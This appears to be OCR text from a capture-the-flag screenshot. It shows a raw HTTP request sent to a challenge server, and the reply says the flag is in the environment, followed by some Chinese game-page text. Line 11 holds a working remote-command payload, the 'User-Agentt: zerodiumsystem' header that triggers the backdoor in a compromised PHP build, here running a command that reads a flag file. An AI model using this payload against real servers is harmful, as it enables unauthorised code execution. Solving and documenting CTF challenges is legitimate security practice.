 1 GET / HTTP/1.1
2 Host: 47.76.55.63:26059
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: Hm_lvt_a0e2b5984036fe94ed92c8af2247a4e5=
1702110756,1702480592; Hm_lpvt_a0e2b5984036fe94ed92c8af2247a4e5=
1702480592
10 Connection: close
11 User-Agentt:zerodiumsystem("cat/flag");
12
13
flag no here,flag in env
小黑子 打篮球
只有成功通关任意难度才能获得我的secret!!!
难度 普通难度（Spe 开始游戏 暂停游戏 下个
9
100